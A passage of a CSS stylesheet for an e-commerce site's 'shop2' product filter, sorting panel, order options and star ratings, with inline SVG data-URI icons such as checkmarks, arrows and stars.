    margin: 0 0 30px 0; }
  .shop2-filter .param-body label {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 0 0 0;
    width: 50%; }
    .shop2-filter .param-body label input {
      width: 100%; }
    .shop2-filter .param-body label strong.d-td {
      width: auto;
      padding-left: 5px; }
    .shop2-filter .param-body label span.d-td {
      padding-left: 3px; }
    .shop2-filter .param-body label:first-child strong.d-td {
      padding-right: 5px;
      padding-left: 0; }
  .shop2-filter a.param-val {
    position: relative;
    text-decoration: none;
    padding: 0 0 0 34px;
    margin: 0 0 30px 0;
    color: #00a8c6;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .shop2-filter a.param-val span {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    position: absolute;
    left: 0;
    top: 50%;
    display: block;
    margin-top: -13px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    width: 24px;
    height: 24px;
    border: 1px solid #646464; }
    .shop2-filter a.param-val span:after {
      content: "";
      position: absolute;
      left: 6px;
      top: 8px;
      width: 12px;
      height: 9px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2012%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23646464%22%20d%3D%22M11.587%2C1.921%20L5.667%2C7.720%20C5.626%2C7.828%205.566%2C7.931%205.476%2C8.017%20L4.883%2C8.592%20C4.555%2C8.910%204.024%2C8.910%203.696%2C8.592%20L0.237%2C5.271%20C-0.091%2C4.954%20-0.091%2C4.439%200.237%2C4.121%20L0.830%2C3.546%20C1.158%2C3.228%201.689%2C3.228%202.017%2C3.546%20L4.259%2C5.687%20L9.833%2C0.222%20C10.156%2C-0.091%2010.679%2C-0.091%2011.002%2C0.222%20L11.587%2C0.789%20C11.909%2C1.101%2011.909%2C1.608%2011.587%2C1.921%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
  .shop2-filter a.param-val.active-val {
    font-weight: normal;
    color: #fff;
    background: none; }
    .shop2-filter a.param-val.active-val span {
      top: 50%;
      margin-top: -13px;
      width: 24px;
      height: 24px;
      background: #00a8c6;
      border-color: #00a8c6; }
    .shop2-filter a.param-val.active-val span:after {
      content: "";
      position: absolute;
      left: 6px;
      top: 8px;
      width: 12px;
      height: 9px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2012%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M11.587%2C1.921%20L5.667%2C7.720%20C5.626%2C7.828%205.566%2C7.931%205.476%2C8.017%20L4.883%2C8.592%20C4.555%2C8.910%204.024%2C8.910%203.696%2C8.592%20L0.237%2C5.271%20C-0.091%2C4.954%20-0.091%2C4.439%200.237%2C4.121%20L0.830%2C3.546%20C1.158%2C3.228%201.689%2C3.228%202.017%2C3.546%20L4.259%2C5.687%20L9.833%2C0.222%20C10.156%2C-0.091%2010.679%2C-0.091%2011.002%2C0.222%20L11.587%2C0.789%20C11.909%2C1.101%2011.909%2C1.608%2011.587%2C1.921%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
  .shop2-filter a.param-val:hover {
    color: #fff; }
  .shop2-filter .filter-param-title {
    padding: 0 0 9px 0; }
  .shop2-filter .shop2-btn {
    width: 100%;
    font-size: 16px;
    margin: 14px 0 0 0; }
  .shop2-filter .result {
    display: block;
    width: auto;
    padding: 0 0 0 0;
    margin: 15px 0 0 0;
    background: none;
    font-size: 14px; }
  .shop2-filter .result span {
    color: #00a8c6; }
  .shop2-filter .jq-selectbox__dropdown {
    background: #303030;
    border: 1px solid #606060; }
  .shop2-filter .jq-selectbox {
    width: 100%;
    margin-bottom: 30px; }
  .shop2-filter .jq-selectbox__select-text, .shop2-filter .shop2-color-ext-select {
    border-color: #606060; }
  .shop2-filter .jq-selectbox__select-text:before, .shop2-filter .shop2-color-ext-select:before {
    -moz-box-shadow: inset -28px 0 15px #303030;
    -webkit-box-shadow: inset -28px 0 15px #303030;
    box-shadow: inset -28px 0 15px #303030; }

.shop2-block.search-form .row.range_wr {
  font-size: 0; }
  .shop2-block.search-form .row.range_wr label {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 0 0 0;
    font-size: 14px;
    width: 90px; }
  .shop2-block.search-form .row.range_wr label + label {
    margin: 0 0 0 7px;
    width: 90px; }
  .shop2-block.search-form .row.range_wr label input {
    margin-top: 3px; }

.shop2-btn {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.shop2-sorting-panel {
  overflow: visible;
  color: #727272;
  font-size: 16px;
  height: 48px;
  background: #383838;
  margin: 0 0 0 262px; }
  .shop2-sorting-panel .sorting {
    padding: 10px 20px 13px; }
  .shop2-sorting-panel .sorting .sort-title {
    font-size: 24px;
    font-weight: normal;
    padding-top: 7px;
    padding-right: 15px; }
  .shop2-sorting-panel .sorting .sort-param {
    display: inline-block;
    float: none;
    line-height: 1;
    position: relative;
    margin: 0;
    min-width: 34px;
    font-size: 14px;
    color: #fff;
    text-decoration: none; }
    .shop2-sorting-panel .sorting .sort-param:first-child {
      margin-bottom: 10px; }
    .shop2-sorting-panel .sorting .sort-param.clone {
      margin: 0; }
    .shop2-sorting-panel .sorting .sort-param span {
      display: block;
      position: absolute;
      right: -10px;
      top: 50%;
      margin-top: -4px !important;
      border: 0;
      width: 5px;
      height: 8px;
      margin-right: 0 !important;
      margin-left: 0 !important; }
    .shop2-sorting-panel .sorting .sort-param.sort-param-desc span {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
    .shop2-sorting-panel .sorting .sort-param.sort-param-desc.active {
      color: #00a8c6; }
      .shop2-sorting-panel .sorting .sort-param.sort-param-desc.active span {
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
    .shop2-sorting-panel .sorting .sort-param.sort-param-asc span {
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat;
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      transform: rotate(180deg); }
    .shop2-sorting-panel .sorting .sort-param.sort-param-asc.active {
      color: #00a8c6; }
      .shop2-sorting-panel .sorting .sort-param.sort-param-asc.active span {
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat;
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg); }
  .shop2-sorting-panel .sorting .sort-reset {
    padding: 0 18px 0 0;
    margin: 0;
    float: none;
    font-size: 14px;
    color: #fff;
    background-position: 100% center;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' baseProfile='full'%0A xmlns='http://www.w3.org/2000/svg'%0A xmlns:xlink='http://www.w3.org/1999/xlink'%0A xmlns:ev='http://www.w3.org/2001/xml-events' %0A  height='14px' %0A  width='32px' %0A  viewBox='0 0 32 14'%0A%3E%0A%0A%3Cdefs%3E%0A	%3Cstyle type='text/css'%3E%3C!%5BCDATA%5B%0A		%0A		.sort-restart %7B%0A			fill: %236d6d6d;%0A		%7D%0A%0A	%5D%5D%3E%3C/style%3E%0A%3C/defs%3E%0A%3C!-- Restart --%3E%0A%3Cpath class='sort-restart'%0A d='M31.665,8.33600000000001 C31.665,11.373 29.2020000000002,13.836 26.165,13.836 C23.2979999999998,13.836 20.9720000000002,11.635 20.7150000000001,8.83600000000001 C20.7150000000001,8.83600000000001 21.7150000000001,8.83600000000001 21.7150000000001,8.83600000000001 C21.9670000000001,11.0830000000001 23.8510000000001,12.836 26.165,12.836 C28.6500000000001,12.836 30.665,10.8209999999999 30.665,8.33600000000001 C30.665,6.1400000000001 29.0799999999999,4.34999999999991 27,3.95499999999993 C27,3.95499999999993 27,5.99900000000002 27,5.99900000000002 C27,5.99900000000002 23.665,3.33600000000001 23.665,3.33600000000001 C23.665,3.33600000000001 27,1 27,1 C27,1 27,2.94900000000007 27,2.94900000000007 C29.634,3.35500000000002 31.665,5.58699999999999 31.665,8.33600000000001 Z '/%3E%0A%3C/svg%3E%0A"); }
    .shop2-sorting-panel .sorting .sort-reset ins {
      border: 0; }
  .shop2-sorting-panel .sorting span.clone-wrap {
    background: #383838;
    display: block;
    line-height: 1;
    margin: 8px 34px 0 -2px; }
    .shop2-sorting-panel .sorting span.clone-wrap a {
      margin: 7px 0 0 0;
      color: #fff !important; }
  .shop2-sorting-panel .view_shop {
    float: right;
    padding: 13px 10px 0 0; }
  .shop2-sorting-panel .view_shop strong {
    font-weight: normal;
    font-size: 24px;
    padding: 0 0 0 0; }
  .shop2-sorting-panel .view_shop a {
    padding: 0;
    width: 45px;
    height: 45px;
    display: inline-block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #4c4c4c;
    background: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    margin: 0 0 0 9px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .shop2-sorting-panel .view_shop a.active-view, .shop2-sorting-panel .view_shop a:hover {
      border-color: #697071;
      background: none;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .shop2-sorting-panel .view_shop a svg {
      margin: 9px; }
  .shop2-sorting-panel .view_shop .thmb {
    fill: #697071;
    fill-rule: evenodd; }
  .shop2-sorting-panel .view_shop .smpl {
    fill: #697071;
    fill-rule: evenodd; }
  .shop2-sorting-panel .view_shop .prs {
    fill: #697071;
    fill-rule: evenodd; }

.sorting-input-wrap {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 49px;
  width: 220px; }
  .sorting-input-wrap.opened .sorting-input {
    border-color: #697071; }
  .sorting-input-wrap.opened span:after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg); }
  .sorting-input-wrap span.sort-arr {
    position: absolute;
    right: 0;
    top: 4px;
    width: 45px;
    height: 44px;
    background: #4c4c4c; }
  .sorting-input-wrap span.sort-arr:after {
    content: "";
    position: absolute;
    width: 45px;
    height: 44px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2210px%22%20height%3D%225px%22%20%20viewBox%3D%220%200%2010%205%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L2.000%2C-0.000%20L2.000%2C1.000%20L3.000%2C1.000%20L3.000%2C2.000%20L4.000%2C2.000%20L4.000%2C3.000%20L5.000%2C3.000%20L6.000%2C3.000%20L6.000%2C2.000%20L7.000%2C2.000%20L7.000%2C1.000%20L8.000%2C1.000%20L8.000%2C-0.000%20L9.000%2C-0.000%20L10.000%2C-0.000%20L10.000%2C1.000%20L9.000%2C1.000%20L9.000%2C2.000%20L8.000%2C2.000%20L8.000%2C3.000%20L7.000%2C3.000%20L7.000%2C4.000%20L6.000%2C4.000%20L6.000%2C5.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.sorting-input-body {
  display: none;
  position: absolute;
  left: 0;
  top: 49px;
  right: 0;
  z-index: 101;
  padding: 3px 15px 13px;
  border: 1px solid #4c4c4c;
  border-top: 0;
  background: #383838; }

.sorting-input {
  width: 100%;
  cursor: pointer;
  max-height: 46px;
  height: 456px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  margin: 3px 0 0;
  padding: 7px 15px 7px 15px;
  border: 1px solid #4c4c4c;
  position: relative; }

.sort-param.sort-param-desc.active.clone {
  color: #fff; }
  .sort-param.sort-param-desc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.sort-param.sort-param-asc.active.clone {
  color: #fff; }
  .sort-param.sort-param-asc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }

.shop2-sorting-item {
  padding: 10px 0 0 0;
  line-height: normal;
  display: block;
  height: auto;
  font-size: 14px; }

.sort-param.sort-param-desc.active.clone {
  color: #fff; }
  .sort-param.sort-param-desc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }

.sort-param.sort-param-asc.active.clone {
  color: #fff; }
  .sort-param.sort-param-asc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }

.shop2-sorting-panel, .filter-title {
  position: relative; }
  .shop2-sorting-panel:after, .filter-title:after {
    content: "";
    position: absolute;
    left: -10px;
    right: 0;
    bottom: -31px;
    height: 31px;
    background: url(../bl-shad2.png) center bottom no-repeat;
    background-size: 100% 100%; }

.option-type {
  border: 0;
  background: #fff;
  margin: 0 0 10px 0; }

.shop2-order-options {
  line-height: normal; }
  .shop2-order-options .option-type.active-type {
    background: #fff; }
  .shop2-order-options .option-type .option-label {
    padding: 15px !important; }
    .shop2-order-options .option-type .option-label span {
      color: #383838;
      font-size: 16px;
      font-weight: bold;
      padding-left: 0; }
  .shop2-order-options .option-type .option-details {
    overflow: inherit;
    padding: 0 15px 15px; }
    .shop2-order-options .option-type .option-details .option-item {
      margin-top: 0; }
    .shop2-order-options .option-type .option-details .option-item label > span {
      font-size: 14px;
      margin: 0 0 5px 0; }
  .shop2-order-options input[type="text"], .shop2-order-options input[type="password"], .shop2-order-options textarea, .shop2-order-options select {
    border-color: #e5e5e5;
    width: 242px; }
  .shop2-order-options textarea {
    height: 80px; }
  .shop2-order-options a.shop2-btn {
    padding: 11px 35px;
    font-size: 16px;
    color: #fff; }
  .shop2-order-options select {
    background: #fff; }
  .shop2-order-options .jq-selectbox {
    width: 242px; }

a.shop2-btn {
  padding: 1px 35px; }

#shop2-msg, .tpl-info {
  webkit-box-shadow: rgba(253, 247, 247, 0.52) 0 1px 0 inset, rgba(0, 0, 0, 0.45) 0 2px 6px;
  -moz-box-shadow: rgba(253, 247, 247, 0.52) 0 1px 0 inset, rgba(0, 0, 0, 0.45) 0 2px 6px;
  box-shadow: rgba(253, 247, 247, 0.52) 0 1px 0 inset, rgba(0, 0, 0, 0.45) 0 2px 6px;
  border: 1px solid rgba(245, 0, 0, 0.54);
  background-color: #ff4040;
  text-align: left;
  color: #fff;
  font-size: 12px;
  margin: 10px 0;
  padding: 10px 14px; }

#shop2-msg {
  line-height: 1;
  padding: 7px 14px; }

.options-list input, .options-list textarea {
  color: #383838 !important; }
  .options-list select {
    color: #383838 !important; }

.shop2-panel-content {
  max-width: 980px;
  width: auto;
  padding: 0 26px 0 26px; }

@media handheld, only screen and (max-width: 10000px) {
  .shop2-filter .filter-title {
    line-height: 48px;
    font-size: 16px; }
    .shop2-filter .advanced-search-icon {
      text-align: right;
      right: 22px;
      top: 9px; }
      .shop2-filter .advanced-search-icon .advanced-search-colum {
        margin: 0 0 0 6px;
        width: 2px;
        height: 16px; }
        .shop2-filter .advanced-search-icon .advanced-search-colum:before {
          width: 6px;
          height: 2px;
          left: -2px; }
    .shop2-filter .shop2-filter-body {
      top: 48px; }

  .shop2-sorting-panel .sorting {
    padding: 9px 0 9px 20px; }
    .shop2-sorting-panel .sorting .sort-title {
      padding-top: 4px;
      font-size: 16px; }
    .shop2-sorting-panel .sorting span.clone-wrap {
      margin-top: 0; }
    .shop2-sorting-panel .sorting .sorting-input-wrap span.sort-arr {
      top: 0; }
    .shop2-sorting-panel .view_shop {
      padding: 9px 10px 0 0; }
    .shop2-sorting-panel .view_shop strong {
      font-size: 16px; }
    .shop2-sorting-panel .view_shop a {
      width: 30px;
      height: 30px; }
      .shop2-sorting-panel .view_shop a svg {
        width: 18px;
        height: 18px;
        margin: 5px; }

  .sorting-input-wrap {
    height: 30px;
    width: 220px; }
    .sorting-input-wrap span.sort-arr {
      width: 30px;
      height: 29px; }
    .sorting-input-wrap span.sort-arr:after {
      width: 30px;
      height: 29px; }

  .sorting-input-body {
    top: 30px; }

  .sorting-input {
    margin: 0;
    max-height: 30px;
    height: 29px; }

  .product-list {
    margin-top: 20px; }
    .product-list .product-bot-wrap {
      padding-right: 0; }

  .shop2-product .tpl-stars {
    width: 61px;
    height: 12px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }

  .tpl-stars {
    width: 61px;
    height: 12px;
    margin: 0 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }

  .tpl-rating {
    height: 12px;
